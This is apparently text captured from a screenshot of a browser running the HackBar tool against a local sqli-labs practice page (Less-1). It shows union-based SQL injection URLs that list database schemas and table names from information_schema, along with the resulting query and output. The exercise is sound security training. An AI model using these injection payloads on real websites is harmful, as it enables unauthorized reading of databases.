 localhost/sqli/Less-1/?id=1' and 1=2 union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+ 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/sqli/Less-1/?id=1' and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='rockxinhu' --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and 1=2 union select 1,(select group_concat(schema_name) from information_schema.schemata),3 -- ' LIMIT 0,1
Your Login name:information_schema,challenges,mysql,performance_schema,rockxinhu,root,security
Your Password:3
SQLI DUMB SERIES-1